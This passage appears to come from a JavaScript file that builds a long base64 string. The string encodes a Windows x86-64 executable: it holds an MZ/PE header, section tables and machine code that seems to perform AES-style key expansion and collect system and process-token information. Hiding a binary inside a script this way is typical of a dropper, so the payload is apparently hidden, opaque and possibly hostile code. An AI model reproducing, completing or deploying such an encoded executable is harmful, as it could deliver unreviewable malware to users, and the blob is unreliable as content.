    '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\n' +
    'QVRVV1ZTSIPsUEhjNaPrAQBIictIidVMiceF9g+OkgEAAEiLBY/rAQAxyUiDwBiQSIsQSDnTchRM\n' +
    'i0AIRYtACEwBwkg50w+CjQAAAIPBAUiDwCg58XXZSInZ6HEMAABIhcBJicQPhH4BAABIiwVG6wEA\n' +
    'SI00tkjB5gNIAfBMiWAgxwAAAAAA6HQNAABBi0wkDEiNVCQgQbgwAAAASAHBSIsFEusBAEiJTDAY\n' +
    '/xUzCAIASIXAD4QSAQAAi0QkRI1Q/IPi+3QMg+hAg+C/D4WCAAAAgwXb6gEAAYP/CHMyQPbHBA+F\n' +
    'uAAAAIX/dBAPtkUAQPbHAogDD4W/AAAASIPEUFteX11BXMNmDx+EAAAAAABIi0UASIkDifhIi1QF\n' +
    '+EiJVAP4SI1DCEiD4PhIKcNIKd0B+4Pj+IP7CHLBg+P4MdKJ0YPCCEyLRA0AOdpMiQQIcu7rqEgD\n' +
    'NV3qAQBIi0wkIEG4QAAAAEiLVCQ4SYnxSIlOCEiJVhD/FWAHAgCFwA+FTv////8VygYCAEiNDTdK\n' +
    'AY0VejsBAEmJ6EiJweh/AAAA6KIAAACQkJCQkJCQkJCQ6ZsAAACQkJCQkJCQkJCQkP8lPvgBAJCQ\n' +
    '/yUu+AEAkJD/JR74AQCQkP8lDvgBAJCQ/yX29wEAkJD/Jeb3AQCQkP8l1vcBAJCQ/yXG9wEAkJD/\n' +
    'Jbb3AQCQkP8lpvcBAJCQ/yWW9wEAkJD/JYb3AQCQkP8ldvcBAJCQ/yVm9wEAkJD/JVb3AQCQkP8l\n' +
    'RvcBAJCQ/yU29wEAkJD/JSb3AQCQkP8lFvcBAJCQ/yUG9wEAkJD/Jfb2AQCQkP8l5vYBAJCQ/yXO\n' +
    '9gEAkJD/Jb72AQCQkP8lrvYBAJCQ/yWW9gEAkJD/JYb2AQCQkP8lXvYBAJCQ/yVO9gEAkJAPH4QA\n' +
    'AAAAAFNIg+wgicvoVAAAAInZSI0USUjB4gRIAdBIg8QgW8OQSIsF+dsBAMMPH4QAAAAAAEiJyEiH\n' +
    'BebbAQDDkJCQkJBIiwU5OwEASIsAw5CQkJCQSIsFOTsBAEiLAMOQkJCQkP8l9vUBAJCQDx+EAAAA\n' +
    '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\n' +
